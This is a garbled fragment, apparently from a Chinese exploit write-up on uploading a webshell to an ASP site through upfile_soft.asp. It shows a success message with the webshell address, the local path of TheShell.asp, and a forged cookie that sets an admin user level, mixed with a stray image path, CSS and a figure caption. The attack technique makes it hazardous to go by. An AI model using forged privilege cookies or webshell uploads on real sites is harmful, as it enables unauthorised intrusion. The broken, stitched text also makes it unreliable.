 返回信息
程序提示:已成功上传!
WebShell地址: http://localhost/UploadSo
确定
<style type="text/css">
<!--
BODY{
图2 upfile_soft.asp
文件名: C:\Documents and Settings\cg\桌面\TheShell.asp
Cookies: asp163=Password=49ba59abbe56e057&UserLevel=999&UserName=hackdiy;
返回信息
WebShell地址: http://localhost/UploadSoft/TheShell.asp